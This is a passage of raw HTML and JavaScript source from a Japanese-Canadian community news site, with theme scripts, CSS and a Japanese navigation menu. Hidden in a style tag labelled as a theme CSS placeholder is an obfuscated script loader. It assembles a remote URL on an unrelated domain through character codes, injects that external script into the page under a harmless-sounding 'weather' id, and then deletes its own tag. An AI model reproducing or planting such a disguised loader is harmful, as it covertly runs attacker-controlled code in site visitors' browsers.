            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="9038aba1b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/",
                    "name": "日系文化センター・博物館/隣組"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-nikkei-place-tonarigumi category-30 wp-theme-Newspaper td-standard-pack global-block-template-4 td_category_template_1 td_category_top_posts_style_2 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
